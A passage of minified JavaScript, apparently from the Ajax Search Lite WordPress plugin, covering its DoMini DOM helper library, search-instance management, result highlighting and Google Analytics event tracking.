g(t,i,!0):void(document.readyState==="complete"||document.readyState==="loaded"||document.readyState==="interactive"?arguments[0].apply(this,[g]):window.addEventListener("DOMContentLoaded",()=>{arguments[0].apply(this,[g])}))},g.prototype=g.fn={constructor:function(t,i){if(this.length=0,i!==void 0){if(i instanceof g)return i.find(t);if(this.isValidNode(i)||typeof i=="string")return g(i).find(t)}else if(typeof t=="string"&&t!=="")this.push(...this._(t));else{if(t instanceof g)return t;this.isValidNode(t)&&this.push(t)}return this},_:function(t){return t.charAt(0)==="<"?g._fn.createElementsFromHTML(t):[...document.querySelectorAll(t)]},isValidNode:t=>t instanceof Element||t instanceof Document||t instanceof Window,push:Array.prototype.push,pop:Array.prototype.pop,sort:Array.prototype.sort,splice:Array.prototype.splice},g.prototype[Symbol.iterator]=Array.prototype[Symbol.iterator],g._fn={},g.version="0.2.8"):g=window.DoMini;const l=g;l.fn.get=function(t){return t===void 0?Array.from(this):this[t]},l.fn.extend=function(){for(let t=1;t<arguments.length;t++)for(let i in arguments[t])arguments[t].hasOwnProperty(i)&&(arguments[0][i]=arguments[t][i]);return arguments[0]},l.fn.forEach=function(t){return this.get().forEach(function(i,r,o){t.apply(i,[i,r,o])}),this},l.fn.each=function(t){return this.get().forEach(function(i,r,o){t.apply(i,[r,i,o])}),this},l.fn.css=function(t,i){for(const r of this)if(arguments.length===1){if(typeof t!="object")return window.getComputedStyle(r)[t];Object.keys(t).forEach(function(o){r.style[o]=t[o]})}else r.style[t]=i;return this},l.fn.hasClass=function(t){let i=this.get(0);return i!=null&&i.classList.contains(t)},l.fn.addClass=function(t){let i=t;return typeof t=="string"&&(i=t.split(" ")),i=i.filter(function(r){return r.trim()!==""}),i.length>0&&this.forEach(function(r){r.classList.add.apply(r.classList,i)}),this},l.fn.removeClass=function(t){if(t!==void 0){let i=t;typeof t=="string"&&(i=t.split(" ")),i=i.filter(function(r){return r.trim()!==""}),i.length>0&&this.forEach(function(r){r.classList.remove.apply(r.classList,i)})}else this.forEach(function(i){i.classList.length>0&&i.classList.remove.apply(i.classList,i.classList)});return this},l.fn.isVisible=function(){let t,i=this.get(0),r=!0;for(;i!==null;){if(t=window.getComputedStyle(i),t.display==="none"||t.visibility==="hidden"||parseInt(t.opacity)===0){r=!1;break}i=i.parentElement}return r},l.fn.val=function(t){let i;if(arguments.length===1){for(const r of this)if(r.type==="select-multiple"){t=typeof t=="string"?t.split(","):t;for(let o,m=0,_=r.options.length;m<_;m++)o=r.options[m],o.selected=t.indexOf(o.value)!==-1}else r.value=t;i=this}else{let r=this.get(0);r!=null&&(i=r.type==="select-multiple"?Array.prototype.map.call(r.selectedOptions,function(o){return o.value}):r.value)}return i},l.fn.attr=function(t,i){let r;for(const o of this)if(arguments.length===2)o.setAttribute(t,i),r=this;else{if(typeof t!="object"){r=o.getAttribute(t);break}Object.keys(t).forEach(function(m){o.setAttribute(m,t[m])})}return r},l.fn.removeAttr=function(t){for(const i of this)i.removeAttribute(t);return this},l.fn.prop=function(t,i){let r;for(const o of this){if(arguments.length!==2){r=o[t]!==void 0?o[t]:null;break}o[t]=i}return arguments.length===2?this:r},l.fn.data=function(t,i){const r=t.replace(/-([a-z])/g,function(o){return o[1].toUpperCase()});if(arguments.length===2){for(const o of this)o!=null&&(o.dataset[r]=i);return this}{let o=this.get(0);return o!=null&&o.dataset[r]!==void 0?o.dataset[r]:""}},l.fn.html=function(t){if(arguments.length===1){for(const i of this)i.innerHTML=t;return this}{let i=this.get(0);return i==null?"":i.innerHTML}},l.fn.text=function(t){if(arguments.length===1){for(const i of this)i.textContent=t;return this}{let i=this.get(0);return i==null?"":i.textContent}},l.fn.position=function(){let t=this.get(0);return t!=null?{top:t.offsetTop,left:t.offsetLeft}:{top:0,left:0}},l.fn.offset=function(){let t=this.get(0);return t!=null?l._fn.hasFixedParent(t)?t.getBoundingClientRect():l._fn.absolutePosition(t):{top:0,left:0}},l.fn.outerWidth=function(t){t=t||!1;let i=this.get(0);return i!=null?t?parseInt(i.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(i.offsetWidth):0},l.fn.outerHeight=function(t){t=t||!1;let i=this.get(0);return i!=null?t?parseInt(i.offsetHeight)+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(i.offsetHeight):0},l.fn.noPaddingHeight=function(t){return t=t||!1,this.length>0?t?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height")):0},l.fn.noPaddingWidth=function(t){return t=t||!1,this.length>0?t?parseInt(this.css("width"))+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(this.css("width")):0},l.fn.innerWidth=function(){let t=this.get(0);if(t!=null){let i=window.getComputedStyle(t);return this.outerWidth()-parseFloat(i.borderLeftWidth)-parseFloat(i.borderRightWidth)}return 0},l.fn.innerHeight=function(){let t=this.get(0);if(t!=null){let i=window.getComputedStyle(t);return this.outerHeight()-parseFloat(i.borderTopWidth)-parseFloat(i.borderBottomtWidth)}return 0},l.fn.width=function(){return this.outerWidth()},l.fn.height=function(){return this.outerHeight()},l.fn.on=function(){let t=arguments,i=function(o,m){let _;if(m.type==="mouseenter"||m.type==="mouseleave"||m.type==="mouseover"){let v=document.elementFromPoint(m.clientX,m.clientY);if(!v.matches(o[1]))for(;(v=v.parentElement)&&!v.matches(o[1]););v!=null&&(_=l(v))}else _=l(m.target).closest(o[1]);if(_!=null&&_.closest(this).length>0){let v=[];if(v.push(m),o[4]!==void 0)for(let p=4;p<o.length;p++)v.push(o[p]);o[2].apply(_.get(0),v)}},r=t[0].split(" ");for(let o=0;o<r.length;o++){let m=r[o];if(typeof t[1]=="string")this.forEach(function(_){if(!l._fn.hasEventListener(_,m,t[2])){let v=i.bind(_,t);_.addEventListener(m,v,t[3]),_._domini_events=_._domini_events===void 0?[]:_._domini_events,_._domini_events.push({type:m,selector:t[1],func:v,trigger:t[2],args:t[3]})}});else for(let _=0;_<r.length;_++){let v=r[_];this.forEach(function(p){l._fn.hasEventListener(p,v,t[1])||(p.addEventListener(v,t[1],t[2]),p._domini_events=p._domini_events===void 0?[]:p._domini_events,p._domini_events.push({type:v,func:t[1],trigger:t[1],args:t[2]}))})}}return this},l.fn.off=function(t,i){return this.forEach(function(r){if(r._domini_events!==void 0&&r._domini_events.length>0)if(t===void 0){let o;for(;o=r._domini_events.pop();)r.removeEventListener(o.type,o.func,o.args);r._domini_events=[]}else t.split(" ").forEach(function(o){let m,_=[];for(;m=r._domini_events.pop();)m.type!==o||i!==void 0&&m.trigger!==i?_.push(m):r.removeEventListener(o,m.func,m.args);r._domini_events=_})}),this},l.fn.offForced=function(){let t=this;return this.forEach(function(i,r){let o=i.cloneNode(!0);i.parentNode.replaceChild(o,i),t[r]=o}),this},l.fn.trigger=function(t,i,r,o){return r=r||!1,o=o||!1,this.forEach(function(m){let _=!1;if(o&&typeof jQuery<"u"&&jQuery._data!==void 0&&jQuery._data(m,"events")!==void 0&&jQuery._data(m,"events")[t]!==void 0&&(jQuery(m).trigger(t,i),_=!0),!_&&r){let v=new Event(t);v.detail=i,m.dispatchEvent(v)}if(m._domini_events!==void 0)m._domini_events.forEach(function(v){if(v.type===t){let p=new Event(t);v.trigger.apply(m,[p].concat(i))}});else{let v=!1,p=m;for(;p=p.parentElement,p!=null&&(p._domini_events!==void 0&&p._domini_events.forEach(function(b){if(b.selector!==void 0){let L=l(p).find(b.selector);if(L.length>0&&L.get().indexOf(m)>=0&&b.type===t){let C=new Event(t);b.trigger.apply(m,[C].concat(i)),v=!0}}}),!v););}}),this},l.fn.clear=function(){for(const t of this)delete t._domini_events;return this},l.fn.clone=function(){let t=[];for(const i of this)t.push(i.cloneNode(!0));return l().add(t)},l.fn.detach=function(t){let i=this,r=[];t!==void 0&&(i=this.find(t));for(const o of i)o.parentElement!=null&&r.push(o.parentElement.removeChild(o));return l().add(r)},l.fn.remove=function(t){return this.detach(t).off().clear()},l.fn.prepend=function(t){if((t=l._fn.elementArrayFromAny(t)).length>0)for(const i of this)for(const r of t)i.insertBefore(r,i.children[0]);return this},l.fn.append=function(t){if((t=l._fn.elementArrayFromAny(t)).length>0)for(const i of this)for(const r of t)i.appendChild(r);return this},l.fn.is=function(t){let i=!1;for(const r of this)if(r.matches(t)){i=!0;break}return i},l.fn.parent=function(t){let i=[];for(const r of this){let o=r.parentElement;typeof t=="string"&&(o==null||o.matches(t)||(o=null)),i.push(o)}return l().add(i)},l.fn.copy=function(t,i){let r,o,m;if(typeof t!="object"||t===null)return r=t,r;for(o in r=new t.constructor,t)t.hasOwnProperty(o)&&(m=typeof t[o],i&&m==="object"&&t[o]!==null?r[o]=this.copy(t[o]):r[o]=t[o]);return r},l.fn.first=function(){return l(this[0])},l.fn.last=function(){return l(this[this.length-1])},l.fn.prev=function(t){let i=[];for(const r of this){let o;if(typeof t=="string")for(o=r.previousElementSibling;o!=null;){if(o.matches(t)){i.push(o);break}o=o.previousElementSibling}else i.push(r.previousElementSibling)}return l(null).add(i)},l.fn.next=function(t){let i=[];for(const r of this){let o;if(typeof t=="string")for(o=r.nextElementSibling;o!=null;){if(o.matches(t)){i.includes(o)||i.push(o);break}o=o.nextElementSibling}else i.push(r.nextElementSibling)}return l(null).add(i)},l.fn.closest=function(t){let i=[];for(let r of this)if(typeof t=="string"&&t!==""){for(;!r.matches(t)&&(r=r.parentElement););i.includes(r)||i.push(r)}else{if((t=t instanceof l?t.get(0):t)instanceof Element)for(;r!==t&&(r=r.parentElement););else r=null;i.includes(r)||i.push(r)}return l().add(i)},l.fn.add=function(t){let i=l._fn.elementArrayFromAny(t);for(const r of i)Array.from(this).includes(r)||this.push(r);return this},l.fn.find=function(t){const i=new l;if(typeof t=="string"){let r=[];this.get().forEach(function(o){const m=o.querySelectorAll?.(t)??[];r=r.concat(Array.from(m))}),r.length>0&&i.add(r)}return i},l._fn.bodyTransform=function(){let t=0,i=0;if(typeof WebKitCSSMatrix<"u"){let r=window.getComputedStyle(document.body);if(r.transform!==void 0){let o=new WebKitCSSMatrix(r.transform);o.m41!=="undefined"&&(t=o.m41),o.m42!=="undefined"&&(i=o.m42)}}return{x:t,y:i}},l._fn.bodyTransformY=function(){return this.bodyTransform().y},l._fn.bodyTransformX=function(){return this.bodyTransform().x},l._fn.hasFixedParent=function(t){if(l._fn.bodyTransformY()!=0)return!1;do if(window.getComputedStyle(t).position=="fixed")return!0;while(t=t.parentElement);return!1},l._fn.hasEventListener=function(t,i,r){if(t._domini_events===void 0)return!1;for(let o=0;o<t._domini_events.length;o++)if(t._domini_events[o].trigger===r&&t._domini_events[o].type===i)return!0;return!1},l._fn.allDescendants=function(t){let i=[],r=this;return Array.isArray(t)||(t=[t]),t.forEach(function(o){for(let m=0;m<o.childNodes.length;m++){let _=o.childNodes[m];i.push(_),i=i.concat(r.allDescendants(_))}}),i},l._fn.createElementsFromHTML=function(t){let i=document.createElement("template");return i.innerHTML=t.replace(/(\r\n|\n|\r)/gm,""),[...i.content.childNodes]},l._fn.elementArrayFromAny=function(t){if(typeof t=="string")t=l(t).get();else if(t instanceof l)t=t.get();else if(t instanceof Element)t=[t];else{if(!(t instanceof Array))return[];t=t.filter(i=>i instanceof Element)}return t},l._fn.ElementArrayFromAny=l._fn.elementArrayFromAny,l._fn.absolutePosition=function(t){if(!t.getClientRects().length)return{top:0,left:0};let i=t.getBoundingClientRect(),r=t.ownerDocument.defaultView;return{top:i.top+r.pageYOffset,left:i.left+r.pageXOffset}},l._fn.plugin=function(t,i){l.fn[t]=function(r){return r!==void 0&&i[r]?i[r].apply(this,Array.prototype.slice.call(arguments,1)):this.forEach(function(o){o["domini_"+t]=Object.create(i).init(r,o)})}},document.dispatchEvent(new Event("domini-dom-core-loaded"));const S=l;l.fn.animate=function(t,i,r){i=i||200,r=r||"easeInOutQuad";for(const o of this){let m,_,v,p,b,L=0,C=60,E={},T={};if(v=this.prop("_domini_animations"),v=v??[],t===!1)v.forEach(function(P){clearInterval(P)});else{let P=function(){L++,L>m?clearInterval(p):(_=b(L/m),Object.keys(T).forEach(function(A){A.indexOf("scroll")>-1?o[A]=E[A]+T[A]*_:o.style[A]=E[A]+T[A]*_+"px"}))};b=l.fn.animate.easing[r]??l.fn.animate.easing.easeInOutQuad,Object.keys(t).forEach(function(A){A.indexOf("scroll")>-1?(E[A]=o[A],T[A]=t[A]-E[A]):(E[A]=parseInt(window.getComputedStyle(o)[A]),T[A]=t[A]-E[A])}),m=i/1e3*C,p=setInterval(P,1e3/C),v.push(p),this.prop("_domini_animations",v)}}return this},l.fn.animate.easing={linear:function(t){return t},easeInOutQuad:function(t){return t<.5?2*t*t:1-Math.pow(-2*t+2,2)/2},easeOutQuad:function(t){return 1-(1-t)*(1-t)}},l.fn.unhighlight=function(t){let i={className:"highlight",element:"span"};return l.fn.extend(i,t),this.find(i.element+"."+i.className).forEach(function(){let r=this.parentNode;r.replaceChild(this.firstChild,this),r.normalize()})},l.fn.highlight=function(t,i){this.defaults={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:".excludeFromHighlight"};const r=l,o={...this.defaults,...i};if(t.constructor===String&&(t=[t]),(t=t.filter(function(b){return b!==""})).forEach(function(b,L,C){C[L]=b.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),t.length===0)return this;let m=o.caseSensitive?"":"i",_="("+t.join("|")+")";o.wordsOnly&&(_="(?:,|^|\\s)"+_+"(?:,|$|\\s)");let v=new RegExp(_,m);function p(b,L,C,E,T){if(T=T===""?r.fn.highlight.defaults:T,b.nodeType===3){if(!r(b.parentNode).is(T)){let P=b.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(L);if(P){let A,z=document.createElement(C||"span");z.className=E||"highlight",A=/\.|,|\s/.test(P[0].charAt(0))?P.index+1:P.index;let F=b.splitText(A);F.splitText(P[1].length);let M=F.cloneNode(!0);return z.appendChild(M),F.parentNode.replaceChild(z,F),1}}}else if(b.nodeType===1&&b.childNodes&&!/(script|style)/i.test(b.tagName)&&!r(b).closest(T).length>0&&(b.tagName!==C.toUpperCase()||b.className!==E))for(let P=0;P<b.childNodes.length;P++)P+=p(b.childNodes[P],L,C,E,T);return 0}return this.forEach(function(b){p(b,v,o.element,o.className,o.excludeParents)})},l.fn.serialize=function(){let t=this.get(0);if(!t||t.nodeName!=="FORM")return"";let i,r,o=[];for(i=t.elements.length-1;i>=0;i-=1)if(t.elements[i].name!=="")switch(t.elements[i].nodeName){case"INPUT":switch(t.elements[i].type){case"checkbox":case"radio":t.elements[i].checked&&o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value));break;case"file":break;default:o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value))}break;case"TEXTAREA":o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value));break;case"SELECT":switch(t.elements[i].type){case"select-one":o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value));break;case"select-multiple":for(r=t.elements[i].options.length-1;r>=0;r-=1)t.elements[i].options[r].selected&&o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].options[r].value))}break;case"BUTTON":switch(t.elements[i].type){case"reset":case"submit":case"button":o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value))}}return o.join("&")},l.fn.serializeObject=function(t,i){let r,o=[];for(r in t)if(t.hasOwnProperty(r)){let m=i?i+"["+r+"]":r,_=t[r];o.push(_!==null&&typeof _=="object"?l.fn.serializeObject(_,m):encodeURIComponent(m)+"="+encodeURIComponent(_))}return o.join("&")},l.fn.inViewPort=function(t,i){let r,o,m=this.get(0);if(m==null)return!1;t=t===void 0?0:t,i=i===void 0?window:typeof i=="string"?document.querySelector(i):i;let _=m.getBoundingClientRect(),v=_.top,p=_.bottom,b=_.left,L=_.right,C=!1;if(i==null&&(i=window),i===window)r=window.innerWidth||0,o=window.innerHeight||0;else{r=i.clientWidth,o=i.clientHeight;let E=i.getBoundingClientRect();v-=E.top,p-=E.top,b-=E.left,L-=E.left}return t=~~Math.round(parseFloat(t)),L<=0||b>=r||(C=t>0?v>=t&&p<o-t:(p>0&&v<=o-t)|(v<=0&&p>t)),C},l.fn.ajax=function(t){if((t=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},t)).cors==="cors"){let i=new XMLHttpRequest;return i.onreadystatechange=function(){t.success!=null&&this.readyState===4&&this.status>=200&&this.status<400&&t.success(this.responseText),t.fail!=null&&this.readyState===4&&this.status>=400&&t.fail(this)},i.open(t.method.toUpperCase(),t.url,!0),i.setRequestHeader("Content-type",t.contentType),i.setRequestHeader("Accept",t.accept),i.send(this.serializeObject(t.data)),i}{let i="ajax_cb_"+"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(o){let m=16*Math.random()|0;return(o==="x"?m:3&m|8).toString(16)}).replaceAll("-","");l.fn[i]=function(){t.success.apply(this,arguments),delete l.fn[t.data.fn]},t.data.callback="DoMini.fn."+i,t.data.fn=i;let r=document.createElement("script");r.type="text/javascript",r.src=t.url+"?"+this.serializeObject(t.data),r.onload=function(){this.remove()},document.body.appendChild(r)}};const w=S;return D.default})())}},$={};function O(k){var d=$[k];if(d!==void 0)return d.exports;var x=$[k]={exports:{}};return U[k].call(x.exports,x,x.exports,O),x.exports}(function(){O.n=function(k){var d=k&&k.__esModule?function(){return k.default}:function(){return k};return O.d(d,{a:d}),d}})(),function(){O.d=function(k,d){for(var x in d)O.o(d,x)&&!O.o(k,x)&&Object.defineProperty(k,x,{enumerable:!0,get:d[x]})}}(),function(){O.o=function(k,d){return Object.prototype.hasOwnProperty.call(k,d)}}(),function(){O.r=function(k){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(k,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(k,"__esModule",{value:!0})}}();var Q={};(function(){"use strict";var k=O(993),d=O.n(k);window.WPD=window.WPD||{},window.WPD.global={utils:{}},window.WPD.dom=d(),window.DoMini=d(),window.WPD.domini=window.WPD.dom,window.WPD.DoMini=window.WPD.dom;var x=O(685);window._asl_instances_storage=window._asl_instances_storage||[];var g={instances:window._asl_instances_storage,get:function(e,n){if(this.clean(),typeof e>"u"||e===0)return this.instances;if(typeof n>"u"){let s=[];for(let a=0;a<this.instances.length;a++)this.instances[a].o.id===e&&s.push(this.instances[a]);return s.length>0?s:!1}else for(let s=0;s<this.instances.length;s++)if(this.instances[s].o.id===e&&this.instances[s].o.iid===n)return this.instances[s];return!1},set:function(e){return this.exist(e.o.id,e.o.iid)?!1:(this.instances.push(e),!0)},exist:function(e,n){e=typeof e=="string"?parseInt(e):e,n=typeof n=="string"?parseInt(n):n,this.clean();for(let s=0;s<this.instances.length;s++)if(this.instances[s].o.id===e){if(typeof n>"u")return!0;if(this.instances[s].o.iid===n)return!0}return!1},clean:function(){let e=[],n=this;this.instances.forEach(function(s,a){d()(".asl_m_"+s.o.rid).length===0&&e.push(a)}),e.forEach(function(s){typeof n.instances[s]<"u"&&(n.instances[s].destroy(),n.instances.splice(s,1))})},destroy:function(e,n){let s=this.get(e,n);if(s!==!1)if(Array.isArray(s))s.forEach(function(a){a.destroy()}),this.instances=[];else{let a=0;this.instances.forEach(function(c,u){c.o.id===e&&c.o.iid===n&&(a=u)}),s.destroy(),this.instances.splice(a,1)}}};function l(){"use strict";const e=function(a,c,u,f){let h=g.get(a,c);if(h!==!1&&!Array.isArray(h)){const y=h[u];typeof y=="function"&&y.bind(h).apply(h,[f])}},n=function(a,c,u){let f;if(typeof c=="number"&&isFinite(c)){if(f=g.get(a,c),f!==!1&&!Array.isArray(f)){const h=f[u];if(typeof h=="function")return h.bind(f).apply(u)}}else if(typeof c=="string")return f=g.get(a),f!==!1&&Array.isArray(f)&&f.forEach(function(h){const y=h[c];typeof y=="function"&&y.bind(f).apply(h,[u])})},s=function(a,c){let u;return c==="exists"?g.exist(a):(u=g.get(a),u!==!1&&Array.isArray(u)&&u.forEach(function(f){const h=f[c];typeof h=="function"&&h.bind(f).apply(f)}))};if(arguments.length===4)return e.apply(this,arguments);if(arguments.length===3)return n.apply(this,arguments);if(arguments.length===2)return s.apply(this,arguments);arguments.length===0&&(console.log("Usage: ASL.api(id, [optional]instance, function, [optional]args);"),console.log("For more info: https://knowledgebase.ajaxsearchpro.com/other/javascript-api"))}var w=e=>{let n=!1;const s=()=>document.readyState==="complete"||document.readyState==="interactive"||document.readyState==="loaded",a=()=>{window.removeEventListener("DOMContentLoaded",u),document.removeEventListener("readystatechange",f)},c=()=>{n||(n=!0,e(),a())},u=()=>{c()},f=()=>{s()&&c()};s()?c():(window.addEventListener("DOMContentLoaded",u),document.addEventListener("readystatechange",f))};window.ASL={...window.ASL,instances:g,instance_args:[],api:l,initialized:!1,initializeAllSearches:function(){this.getInstances().forEach(function(n,s){d().fn._(".asl_m_"+s).forEach(function(a){return typeof a.hasAsp<"u"?!0:(a.hasAsp=!0,d()(a).ajaxsearchlite(n))})})},initializeSearchByID:function(e,n=0){const s=this.getInstance(e),a=n===0?".asl_m_"+e:".asl_m_"+e+"_"+n;d().fn._(a).forEach(function(c){return typeof c.hasAsp<"u"?!0:(c.hasAsp=!0,d()(c).ajaxsearchlite(s))})},getInstances:function(){return d().fn._(".asl_init_data").forEach(e=>{const n=parseInt(e.dataset.aslId||"");typeof e.dataset.settings<"u"&&(this.instance_args[n]=JSON.parse(e.dataset.settings))}),this.instance_args},getInstance:function(e){return typeof this.instance_args[e]<"u"?this.instance_args[e]:this.getInstances()[e]},initialize:function(e){if(typeof window.ASL.version>"u")return!1;if(window.ASL.script_async_load||window.ASL.init_only_in_viewport){const n=document.querySelectorAll(".asl_w_container");if(n.length){const s=new IntersectionObserver(a=>{a.forEach(c=>{if(c.isIntersecting){const u=parseInt(c.target.dataset.id??"0"),f=parseInt(c.target.dataset.instance??"0");this.initializeSearchByID(u,f),s.unobserve(c.target)}})});n.forEach(function(a){const c=a;typeof c._is_observed<"u"||(c._is_observed=!0,s.observe(c))})}}else typeof e>"u"?this.initializeAllSearches():this.initializeSearchByID(e);return this.initializeMutateDetector(),this.initializeHighlight(),this.initializeOtherEvents(),this.initialized=!0,!0},initializeHighlight:function(){if(window.ASL.highlight.enabled)for(const e of window.ASL.highlight.data){let n=e.selector!==""&&d()(e.selector).length>0?e.selector:"article",s,a;n=d()(n).length>0?n:"body";const c=new URLSearchParams(location.search);if(a=c.get("s")??c.get("asl_highlight")??c.get("asl_s")??c.get("asl_ls")??"",d()(n).unhighlight({className:"asl_single_highlighted"}),a===null||(a=a.trim(),a===""))return;const u=a.trim().split(" ");if(d()(n).highlight([a.trim()],{element:"span",className:"asl_single_highlighted asl_single_highlighted_exact",wordsOnly:e.whole,excludeParents:".asl_w, .asl-try"}),u.length>0&&d()(n).highlight(u,{element:"span",className:"asl_single_highlighted",wordsOnly:e.whole,excludeParents:".asl_w, .asl-try, .asl_single_highlighted"}),s=d()(".asl_single_highlighted_exact"),s.length===0&&(s=d()(".asl_single_highlighted")),s.length>0&&e.scroll){let f=s.offset().top-120;const h=d()("#wpadminbar");h.length>0&&(f-=h.height()),f=f+e.scroll_offset,f=f<0?0:f,d()("html").animate({scrollTop:f},500)}}},initializeOtherEvents:function(){let e,n;const s=d()("body");n="#menu-item-search, .fa-search, .fa, .fas",n=n+", .fusion-flyout-menu-toggle, .fusion-main-menu-search-open",n=n+", #search_button",n=n+", .mini-search.popup-search",n=n+", .icon-search",n=n+", .menu-item-search-dropdown",n=n+", .mobile-menu-button",n=n+", .td-icon-search, .tdb-search-icon",n=n+", .side_menu_button, .search_button",n=n+", .raven-search-form-toggle",n=n+", [data-elementor-open-lightbox], .elementor-button-link, .elementor-button",n=n+", i[class*=-search], a[class*=-search]",s.on("click touchend",n,()=>{clearTimeout(e),e=setTimeout(()=>{this.initializeAllSearches()},300)}),typeof window.jQuery<"u"&&window.jQuery(document).on("elementor/popup/show",()=>{setTimeout(()=>{this.initializeAllSearches()},10)})},initializeMutateDetector:function(){let e;if(typeof window.ASL.detect_ajax<"u"&&window.ASL.detect_ajax){const n=new MutationObserver(()=>{clearTimeout(e),e=setTimeout(()=>{this.initializeAllSearches()},500)}),s=document.querySelector("body");if(s==null)return;n.observe(s,{subtree:!0,childList:!0})}},loadScriptStack:function(e){let n;if(e.length>0){const s=e.shift();if(s===void 0)return;n=document.createElement("script"),n.src=s.src,n.onload=()=>{e.length>0?this.loadScriptStack(e):this.ready()},document.body.appendChild(n)}},ready:function(){const e=this;w(()=>{e.initialize()})},init:function(){window.ASL.script_async_load?this.loadScriptStack(window.ASL.additional_scripts):typeof window.WPD.AjaxSearchLite<"u"&&this.ready()}};class t{call_num=0;settingsInitialized=!1;resultsInitialized=!1;searching=!1;post=void 0;postAuto=void 0;lastSuccesfulSearch="";lastSearchData={};ktype="";keycode=0;_usingLiveLoader=void 0;nodes={};documentEventHandlers=[];resultsOpened=!1;savedScrollTop=0;savedContainerTop=0;clickTouchend="click touchend";mouseupTouchend="mouseup touchend";dragging=!1;settingsChanged=!1;isAutoP=!1;resAnim={showClass:"asl_an_fadeInDrop",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":"300ms"},hideClass:"asl_an_fadeOutDrop",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:300};settAnim={showClass:"asl_an_fadeInDrop",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":"300ms"},hideClass:"asl_an_fadeOutDrop",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:300};timeouts={searchWithCheck:void 0,search:void 0};o={id:1,iid:1,rid:"1_1",name:"Search name",homeurl:"",resultstype:"vertical",resultsposition:"hover",itemscount:10,charcount:0,highlight:!0,blocking:!1,detectVisibility:!1,redirectOnClick:!0,redirectOnEnter:!0,highlightWholewords:!0,singleHighlight:!1,settingsVisible:0,scrollToResults:{enabled:1,offset:0},resultareaclickable:0,autocomplete:{enabled:1,lang:"en",trigger_charcount:0},mobile:{menu_selector:"#mobile-menu",force_res_hover:0},trigger:{click:"ajax_search",click_location:"same",update_href:!1,return:"ajax_search",return_location:"same",facet:1,type:1,redirect_url:"/search",delay:300},animations:{pc:{settings:{anim:"fadedrop",dur:300},results:{anim:"fadedrop",dur:300},items:"voidanim"},mob:{settings:{anim:"fadedrop",dur:300},results:{anim:"fadedrop",dur:300},items:"voidanim"}},autop:{state:"disabled",phrase:"",count:10},resPage:{useAjax:0,selector:".search-results",trigger_type:1,trigger_facet:1,trigger_magnifier:1,trigger_return:1},resultsSnapTo:"left",results:{width:"auto",width_tablet:"auto",width_phone:"auto"},settingsimagepos:"left",closeOnDocClick:!0,overridewpdefault:!1,override_method:"get"}}window.WPD.global.AslPlugin=t;var i=O(665);t.prototype.setFilterStateInput=function(e){let n=this;typeof e>"u"&&(e=65);let s=function(){JSON.stringify(n.originalFormData)!=JSON.stringify((0,i.formData)(n.n("searchsettings").find("form")))?n.n("searchsettings").find("input[name=filters_initial]").val(0):n.n("searchsettings").find("input[name=filters_initial]").val(1)};e==0?s():setTimeout(function(){s()},e)};var r=null;const o=window.ASL;t.prototype.gaPageview=function(e){let n=this,s=n.gaGetTrackingID();if(typeof o.analytics>"u"||o.analytics.method!="pageview")return!1;if(o.analytics.string!=""){let a=typeof window.__gaTracker=="function"?window.__gaTracker:typeof window.ga=="function"?window.ga:!1,c=typeof window.gtag=="function"?window.gtag:!1,u=n.o.homeurl.replace(window.location.origin,"");if(c!==!1)s!==!1&&s.forEach(function(f){c("config",f,{page_path:u+o.analytics.string.replace("{asl_term}",e)})});else if(a!==!1){let f={page:u+o.analytics.string.replace("{asl_term}",e),title:"Ajax Search"};s!==!1?s.forEach(function(h){a("create",h,"auto"),a("send","pageview",f)}):a("send","pageview",f)}}},t.prototype.gaEvent=function(e,n){let s=this,a=s.gaGetTrackingID();if(typeof o.analytics>"u"||o.analytics.method!="event")return!1;let c=typeof window.gtag=="function"?window.gtag:!1,u=typeof window.__gaTracker=="function"?window.__gaTracker:typeof window.ga=="function"?window.ga:!1;if(c===!1&&u===!1&&typeof window.dataLayer>"u")return!1;if(typeof o.analytics.event[e]<"u"&&o.analytics.event[e].active){let f={search_id:s.o.id,search_name:s.o.name,phrase:s.n("text").val(),option_name:"",option_value:"",result_title:"",result_url:"",results_count:""},h={event_category:o.analytics.event[e].category,event_label:o.analytics.event[e].label,value:o.analytics.event[e].value,send_to:""};const y={...f,...n};Object.keys(y).forEach(function(R){let j=y[R];j=String(j).replace(/[\s\n\r]+/g," ").trim(),Object.keys(h).forEach(function(I){let N=new RegExp("{"+R+"}","gmi");h[I]=h[I].replace(N,j)})}),u!==!1?a!==!1?a.forEach(function(R){u("create",R,"auto"),u("send","event",h.event_category,o.analytics.event[e].action,h.event_label,h.value)}):u("send","event",h.event_category,o.analytics.event[e].action,h.event_label,h.value):c!==!1?a!==!1?a.forEach(function(R){h.send_to=R,c("event",o.analytics.event[e].action,h)}):c("event",o.analytics.event[e].action,h):window?.dataLayer?.push!==void 0&&window.dataLayer.push({event:"gaEvent",eventCategory:h.event_category,eventAction:o.analytics.event[e].action,eventLabel:h.event_label})}},t.prototype.gaGetTrackingID=function(){let e=!1;if(typeof o.analytics>"u")return e;if(typeof o.analytics.tracking_id<"u"&&o.analytics.tracking_id!="")return[o.analytics.tracking_id];if((typeof window.gtag=="function"?window.gtag:!1)===!1&&typeof window.ga<"u"&&typeof window.ga.getAll<"u"){let s=[];return window.ga.getAll().forEach(function(a){s.push(a.get("trackingId"))}),s.length>0?s:!1}return e};var 